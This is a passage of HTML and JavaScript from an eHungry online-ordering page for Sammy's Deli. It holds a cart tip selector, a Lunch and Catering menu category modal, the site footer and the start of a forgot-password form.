					<div class="add_tip_wrapper add_tip_wrapper_top not_set ">
						<span id="cart-tip-label" class="">
							Tip						</span>
							<span id="cart-tip" class="loadable-content">
																									<a href="#" role="button" class="add_tip loadable-content " data-add-title-after-popover="Add tip" id="btn-add-tip" data-placement="bottom" data-custom-popover=".popover-add-tip" role="button" aria-label="Add tip">
										Set tip									</a>
															</span>
						<input type="hidden" id="hid-cart-tip" value="" />
						<input type="hidden" name="param_tip_s_n_10" id="hid-saved-cart-tip" value="" />
						<input type="hidden" id="hid-cart-tip-pct-or-value" value="" />
												<input type="hidden" id="hid-cart-tip-choice" value="" />
					</div>
								<div class="popover-add-tip popover-template">
									<div class="apply-tip-container add_tip_wrapper add_tip_wrapper_bot ">
						<div class="form-group tip-custom-ctnr">
							<label for="cart-custom-tip">Please Select/Enter a tip</label>
							<div class="row input-group input-tip-container">
								<div class="col-12">
									<span class="input-group-addon"><i class="fa fa-dollar"></i></span>
									<input type="number" id="cart-custom-tip" class="form-control input-cart-custom-tip" name="custom_tip" value="0.00">
								</div>
							</div>
							<div class="row tip-pay-with-cash" style="display:none">
								<div class="col-12">
									<span class="form-control">You'll pay with cash</span>
								</div>
							</div>
						</div>
						<div class="btn-group btn-group-toggle btn-group-wrap-4">
						<div class="d-flex pt-2 restaurant-options">
															<label class="btn btn-outline-secondary restaurant-option flex-fill" data-tip-on-click="10%" data-tip-value="$0.10">
									10%									<input type="radio" name="param_tip~amount_s_r_100" autocomplete="off" data-tip-on-click="10%" data-tip-value="$0.10" class="btn-check">
								</label>
																<label class="btn btn-outline-secondary restaurant-option flex-fill" data-tip-on-click="15%" data-tip-value="$0.15">
									15%									<input type="radio" name="param_tip~amount_s_r_100" autocomplete="off" data-tip-on-click="15%" data-tip-value="$0.15" class="btn-check">
								</label>
																<label class="btn btn-outline-secondary restaurant-option flex-fill" data-tip-on-click="20%" data-tip-value="$0.20">
									20%									<input type="radio" name="param_tip~amount_s_r_100" autocomplete="off" data-tip-on-click="20%" data-tip-value="$0.20" class="btn-check">
								</label>
																<label class="btn btn-outline-secondary restaurant-option flex-fill" data-tip-on-click="25%" data-tip-value="$0.25">
									25%									<input type="radio" name="param_tip~amount_s_r_100" autocomplete="off" data-tip-on-click="25%" data-tip-value="$0.25" class="btn-check">
								</label>
														</div>
						<div class="d-flex pt-2 pb-3 default-options">
																			<label class="btn btn-outline-secondary default-option tiplabel-no-tip flex-fill" data-tip-on-click="no_tip" data-tip-value="$0.00">
								No Tip
								<input type="radio" name="param_tip~amount_s_r_100" autocomplete="off" value="no_tip" data-tip-on-click="no_tip"  class="btn-check">
							</label>
												<label class="btn btn-outline-secondary default-option tiplabel-custom flex-fill" data-tip-on-click="custom" data-tip-value="$0.00">
							Custom
							<input type="radio" name="param_tip~amount_s_r_100" autocomplete="off" value="custom" data-tip-on-click="custom"  class="btn-check">
						</label>
					</div>
				</div>
						<div class="form-group tip-custom-ctnr">
							<div class="d-flex flex-row-reverse">
								<div>
									<a href="#" role="button" class="btn btn-primary btn-lg w-100 mt-2 disabled" data-apply-tip-on-click="">Save tip</a>
								</div>
							</div>
						</div>
					</div>
									</div>
													</td>
			</tr>
				<tr class="total_row">
			<th><strong>Total</strong></th>
			<td>
				<strong id="cart-total">$1.00</strong>
				<input type="hidden" name="param_total_s_n_20" value="100" />
				<input type="hidden" id="hid-cart-total" value="1" />
				<input type="hidden" id="hid-cart-total-no-tips" value="1" />
				<input type="hidden" id="hid-min-amount-condition" value="" />
			</td>
		</tr>
		</tbody>
	</table>
</div>

<script type="text/javascript">
	$(function() {
		$('#taxes-and-fees').on('click', function() {
			// pull hidden (grouped) items from the cart order totals into the popover and display them
			let table = $('.popover-group-taxes-and-fees table');
			if (table.children().length == 0) {
				$('.grouped-taxes-and-fees').each(function() {
					let tr = $(this).clone();
					tr.css('display', 'table-row');
					table.append(tr);
				});
			}
		});
		$('#taxes-and-fees').on('shown.bs.popover', function () {
			$('.popover-group-taxes-and-fees table').find('[data-toggle="tooltip"]').tooltip();
		})
	});
</script>
		</div>

				<div class="fixed_submit pwa-pb-md-down">
					<div class="p-3"><!-- Not using css calc() here because of lack of support in older devices -->
						
													<a
																href="https://order.ehungry.com/sammys/checkout"
								role="button"
								class="btn btn-primary btn-lg w-100 mt-lg-2 disabled"
							aria-disabled="true" tabindex="-1"							>Proceed to checkout</a>
											</div>
				</div>
				</div>
	<input type="hidden" id="last-cart-action" value="" />
</aside>

<script>
	$(() => {
		$('#cart-right-side .your_order').stickySidebar({ topSpacing: 64, bottomSpacing: 0, minWidth: 991 });

					$('.custom-checkout-field').html('');
			});
</script>

<input type="hidden" id="hid-category-id" value="4545" />

<div class="hidden" id="upsell-source">
	</div>


<script>
$(() => {
	$('#location-menu').stickySidebar({ topSpacing: 80, bottomSpacing: 16, minWidth: 1200 });
	$('#location-menu').on('click', 'summary', () => $('#location-menu').stickySidebar('updateSticky')); 
	const copyUpsells = () => {
		$('.cart_upsell').html($('#upsell-source').html());
	};

	const markCartItems = () => {
		updateMenuItemCartCount($('#cart-right-side').find('.o_qty'));
	};

	const updateCategoryOffset = () => {
		const offset = $('header').height() + $('.category-item').height();
		document.documentElement.style.setProperty('--eds-category-offset', offset);

		return offset;
	};

		if ('IntersectionObserver' in window) {
		let observer;

		const observeCategoryNames = app.throttle(() => {
			const offset = updateCategoryOffset();

			if (observer) {
				observer.disconnect();
			}

			const categoryStack = [];
			const scheduleCategoryPinnedEvent = app.throttle(() => {
				if (categoryStack.length === 0) return;

				const $firstVisibleCategory = $(categoryStack[0]);
				if ($('body').hasClass('modal-open')) return; 
				app.event.emit('category_pinned', {
					id: $firstVisibleCategory.attr('data-category-id'),
					name: $firstVisibleCategory.attr('data-category-name'),
					url: $firstVisibleCategory.attr('data-category-url'),
					menuId: $firstVisibleCategory.attr('data-category-menu-id'),
				});
			});

			observer = new IntersectionObserver(
				(entries) => {
					entries.forEach((e) => {
						const element = e.target;
						const indexOfElement = categoryStack.indexOf(element);
						const elementIsInCategoryStack = indexOfElement !== -1;

												if ((e.isIntersecting && elementIsInCategoryStack) || (!e.isIntersecting && !elementIsInCategoryStack)) {
							return;
						}

						if (e.isIntersecting) {
							const isAbove = e.boundingClientRect.top <= offset;
							if (isAbove) {
								categoryStack.unshift(element);
							} else {
								categoryStack.push(element);
							}
						} else {
							categoryStack.splice(indexOfElement, 1);
						}
					});

					scheduleCategoryPinnedEvent();
				},
				{ threshold: 0, rootMargin: `-${offset}px 0px 0px 0px` }
			);
			document.querySelectorAll('[data-category-name]').forEach((element) => observer.observe(element));
		});

		$(window).on('resize', observeCategoryNames);
		app.event.on('menu_items_loaded', observeCategoryNames);
		app.event.on('menu_items_loaded', copyUpsells);
		app.event.on('menu_items_loaded', markCartItems);
		observeCategoryNames();
		copyUpsells();
		markCartItems();
	}

		const category = document.querySelector(`[data-category-id="4545"]`);
	if (category && category.getBoundingClientRect().top > window.innerHeight) {
		updateCategoryOffset();
		category.scrollIntoView({ behavior: 'instant' });
	}
});
</script>


	<div
		data-eds-id="692d704113a0c"
		class="eds_dialog modal drawer  css-scroll"
		tabindex="-1"
		aria-labelledby="eds-dialog-title-692d704113a0c"
		aria-hidden="true"
		id="category-modal" data-event-on:menu_selected="this.dispatchEvent(new CustomEvent(&quot;eds.hide&quot;))" data-event-on:category_selected="this.dispatchEvent(new CustomEvent(&quot;eds.hide&quot;))"	>
		<div class="modal-dialog modal-fullscreen modal-sm">
			<div class="modal-content ">
									
	<div class="modal-header d-flex justify-content-between gap-3 eds-display-text-title-m ">
		<h5 id="eds-dialog-title-692d704113a0c" class="eds_dialog-title modal-title">
			Menus		</h5>

		
	<button
		type="button"
		class="eds_button btn btn-outline-secondary btn-lg eds_button--shape-circle position-absolute top-0 end-0 border"
		style="width: 3rem; height: 3rem; margin-top: 6px; margin-right: 6px" data-bs-dismiss="modal" aria-label="Close"	><i
		class="eds_icon fa fa-fw fa-close"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i></button>

		</div>

	<div class="eds_dialog-body modal-body css-scroll eds-copy-text-l-regular ">
		<div >
		
		
			<details
				class="eds_list eds_list--border-none" open				data-menu-id="806"
							>
									<summary
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 active"
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.menuId === '806')"
						tabindex="0"
					>
						
	<i
		class="eds_icon fas fa-fw fa-chevron-right"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	 Lunch					</summary>
				
																		
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4520')"
						href="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4520' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4520' });
							}
															return false;
													}"
					>
						Daily Soup and Sandwich Specials											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '255675')"
						href="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '255675' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '255675' });
							}
															return false;
													}"
					>
						Sammy's Meltdowns											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '17170')"
						href="https://order.ehungry.com/sammys/order/lunch/calzone-slices"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '17170' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '17170' });
							}
															return false;
													}"
					>
						Calzone Slices											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4543')"
						href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4543' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4543' });
							}
															return false;
													}"
					>
						Specialty Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4540')"
						href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4540' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4540' });
							}
															return false;
													}"
					>
						Cold Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4542')"
						href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4542' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4542' });
							}
															return false;
													}"
					>
						Salad Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4541')"
						href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4541' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4541' });
							}
															return false;
													}"
					>
						Hot Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '5237')"
						href="https://order.ehungry.com/sammys/order/lunch/thin-n-trim-deli-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '5237' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '5237' });
							}
															return false;
													}"
					>
						Thin 'n Trim Deli Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4544')"
						href="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4544' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4544' });
							}
															return false;
													}"
					>
						Fresh Salads											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex active"
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4545')"
						href="https://order.ehungry.com/sammys/order/lunch/beverages"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4545' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4545' });
							}
															return false;
													}"
					>
						Beverages											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4546')"
						href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4546' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4546' });
							}
															return false;
													}"
					>
						Snacks and Desserts											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '44184')"
						href="https://order.ehungry.com/sammys/order/lunch/gift-certificates"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '44184' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '44184' });
							}
															return false;
													}"
					>
						Gift Certificates											</a>
							</details>
		
			<details
				class="eds_list eds_list--border-none" open				data-menu-id="808"
							>
									<summary
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.menuId === '808')"
						tabindex="0"
					>
						
	<i
		class="eds_icon fas fa-fw fa-chevron-right"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	 Catering					</summary>
				
																		
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4547')"
						href="https://order.ehungry.com/sammys/order/catering/appetizers"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4547' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4547' });
							}
															return false;
													}"
					>
						Appetizers											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4550')"
						href="https://order.ehungry.com/sammys/order/catering/sammys-breakfast"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4550' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4550' });
							}
															return false;
													}"
					>
						Sammy's Breakfast											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4549')"
						href="https://order.ehungry.com/sammys/order/catering/sammys-luncheons"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4549' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4549' });
							}
															return false;
													}"
					>
						Sammy's Luncheons											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4548')"
						href="https://order.ehungry.com/sammys/order/catering/homemade-calzones"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4548' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4548' });
							}
															return false;
													}"
					>
						Homemade Calzones											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4551')"
						href="https://order.ehungry.com/sammys/order/catering/salad-selections"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4551' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4551' });
							}
															return false;
													}"
					>
						Salad Selections											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4552')"
						href="https://order.ehungry.com/sammys/order/catering/sandwich-selections-platters"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4552' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4552' });
							}
															return false;
													}"
					>
						Sandwich Selections & Platters											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4553')"
						href="https://order.ehungry.com/sammys/order/catering/giant-subs"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4553' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4553' });
							}
															return false;
													}"
					>
						Giant Subs											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4555')"
						href="https://order.ehungry.com/sammys/order/catering/desserts-drinks-etc"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4555' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4555' });
							}
															return false;
													}"
					>
						Desserts, Drinks, etc.											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4554')"
						href="https://order.ehungry.com/sammys/order/catering/hot-entrees"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4554' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4554' });
							}
															return false;
													}"
					>
						Hot Entrees											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '44189')"
						href="https://order.ehungry.com/sammys/order/catering/gift-certificates"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '44189' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '44189' });
							}
															return false;
													}"
					>
						Gift Certificates											</a>
							</details>
		
			</div>	</div>

	
								</div>
		</div>

		<script>
		{
			const container = document.querySelector('[data-eds-id="692d704113a0c"]');
			let edsMethodsDisabled = false;

						['show', 'hide', 'toggle', 'dispose'].forEach((eventName) => {
				container.addEventListener(`eds.${eventName}`, (e) => {
					if (edsMethodsDisabled) return;

					bootstrap.Modal.getOrCreateInstance(container)[eventName](
						...(Array.isArray(e.detail) ? e.detail : [e.detail])
					);
				});
			});

						['show', 'shown', 'hide', 'hidden'].forEach((eventName) => {
				container.addEventListener(`${eventName}.bs.modal`, (e) => {
					if (edsMethodsDisabled) return;

					edsMethodsDisabled = true; // Prevent infinite loop of triggering events
					container.dispatchEvent(new CustomEvent(`eds.${eventName}`));
					edsMethodsDisabled = false;
				});
			});

			
						['show.bs.modal', 'shown.bs.modal'].forEach((eventName) => {
				container.addEventListener(eventName, () => {
					const autofocusInput = container.querySelector('[autofocus]');
					if (autofocusInput) {
						container.style.display = 'block';
						autofocusInput.focus();
					}
				});
			});

					}
		</script>
	</div>

	
<footer class="footer bg-white" style="grid-area: footer">
	<div class="container">
					<div class="social_wrapper">
				<div class="social_links">
					<ul>
																<li><a href="https://twitter.com/sammysdeli" target="_blank" aria-label="Opens in new tab" title="Opens in new tab" class="icon" title="Twitter"><span class="sr-only">Twitter</span><i class="fab fa-twitter"></i></a></li>
																			<li><a href="https://www.yelp.com/biz/sammys-deli-and-catering-burlington" target="_blank" aria-label="Opens in new tab" title="Opens in new tab" class="icon" title="Yelp"><span class="sr-only">Yelp</span><i class="fab fa-yelp"></i></a></li>
																			<li><a href="https://www.tripadvisor.com/Restaurant_Review-g41485-d933184-Reviews-Sammy_s_Deli-Burlington_Massachusetts.html?m=19905" target="_blank" aria-label="Opens in new tab" title="Opens in new tab" class="icon" title="TripAdvisor"><span class="sr-only">TripAdvisor</span><i class="fak fa-tripadvisor"></i></a></li>
														</ul>
				</div>
				<div class="d_app">
									</div>
			</div>

			<div class="d-flex flex-wrap justify-content-between gap-2 mt-2" style="--bs-link-color: var(--bs-body-color); --bs-link-hover-color: var(--bs-gray-dark)">
				<ul class="list-unstyled d-flex gap-3 mb-0 eds-interface-text-l-regular">
					<li><a class="text-decoration-none" href="https://order.ehungry.com/sammys">Home</a></li>
					<li><a class="text-decoration-none" href="https://order.ehungry.com/sammys/order/lunch">Menu</a></li>
																					<li><a class="text-decoration-none" href="https://order.ehungry.com/sammys/locationinfo">Location &amp; Hours</a></li>
															<li><a class="text-decoration-none" href="https://order.ehungry.com/sammys/contact">Contact</a></li>
				</ul>

				<ul class="list-unstyled d-flex mb-0 eds-interface-text-m-regular">
					<li class="bullet-separated"><a href="https://order.ehungry.com/sammys/reportbug" class="errorLink">Technical Support</a></li>
					<li class="bullet-separated"><a href="https://order.ehungry.com/sammys/privacy">Privacy Policy</a></li>
					<li class="bullet-separated"><a href="https://order.ehungry.com/sammys/tos">Terms of Service</a></li>
					<li class="bullet-separated"><a href="https://order.ehungry.com/sammys/accessibility">Accessibility</a></li>
				</ul>
			</div>

			<div class="d-flex justify-content-between gap-3 border-top mt-3 pt-3" style="--bs-link-color: var(--bs-body-color); --bs-link-hover-color: var(--bs-gray-dark)">
				<p class="eds-copy-text-m-regular">
					This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.
				</p>

				<p class="eds-copy-text-m-regular text-end">
					&copy; 2025 Online Ordering by <a href="https://www.ehungry.com" target="_blank" title="Opens in new tab" aria-label="Opens in new tab">eHungry</a>									</p>
			</div>
			</div>
</footer>
<!-- footer ends -->


</div>
<!-- wrapper ends -->



	<div
		data-eds-id="692d70411433a"
		class="eds_dialog modal fade  "
		tabindex="-1"
		aria-labelledby="eds-dialog-title-692d70411433a"
		aria-hidden="true"
		id="forgot-password-modal"	>
		<div class="modal-dialog modal-dialog-centered modal-fullscreen-sm-down modal-md">
			<div class="modal-content ">
									
	<div class="modal-header d-flex justify-content-between gap-3 eds-display-text-title-m ">
		<h5 id="eds-dialog-title-692d70411433a" class="eds_dialog-title modal-title">
			Forgot Password		</h5>

		
	<button
		type="button"
		class="eds_button btn btn-outline-secondary btn-lg eds_button--shape-circle position-absolute top-0 end-0 border d-sm-none"
		style="width: 3rem; height: 3rem; margin-top: 6px; margin-right: 6px" data-bs-dismiss="modal" aria-label="Close"	><i
		class="eds_icon fa fa-fw fa-close"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i></button>

		</div>

	<div class="eds_dialog-body modal-body css-scroll eds-copy-text-l-regular ">
		<form
			id="forgot-password-form"
			name="forgot-password"
			data-async-on-submit
			method="post"
			action="https://order.ehungry.com/sammys/auth/forgotpassword"
			data-async-block="#forgot-password-modal .modal-content"
			data-async-target="#forgot-password-modal .eds_dialog-body"
			data-async-recaptcha
			novalidate
		>
			
			
	<label
		data-eds-id="692d7041142ee"
		class="eds_formfield eds_formfield--size-medium eds_formfield--variant-primary eds-copy-text-m-regular w-100 mb-3"
		class="w-100 mb-3"	>
					<div class="eds_formfield-label">
				Your email				<span aria-hidden="true">*</span>							</div>
		
		<div class="position-relative d-flex flex-column">
							<div class="eds_formfield-error eds-interface-text-m-bold" style="order: 1000"></div>
			
										<input
					type="email"
					class="eds-copy-text-l-regular  "
										placeholder=" " name="email" autocomplete="email" required autofocus value=""				/>

				
							
			
	<i
		class="eds_icon fa fa-fw eds_formfield-validation"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	
					</div>

		
		<script>
		{
			const container = document.querySelector('[data-eds-id="692d7041142ee"]');
			const input = container.querySelector('input, textarea, select');
			const error = container.querySelector('.eds_formfield-error');

			
						input.addEventListener('eds.validation.reset', () => {
				input.removeAttribute('data-validation');
				input.setCustomValidity('');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.hide', () => {
				input.removeAttribute('data-validation');
			});

						input.addEventListener('eds.validation.success', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.warning', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = e.detail;
			});

						input.addEventListener('eds.validation.error', (e) => {
				input.setCustomValidity(e.detail);
				input.checkValidity(); 				input.setAttribute('data-validation', '');
			});

			input.addEventListener('invalid', (e) => {
				error.innerHTML = input.validationMessage;
			});

								}
		</script>
	</label>

	
			
	<button
		type="submit"
		class="eds_button btn btn-primary eds_button--shape-default w-100 mb-3"
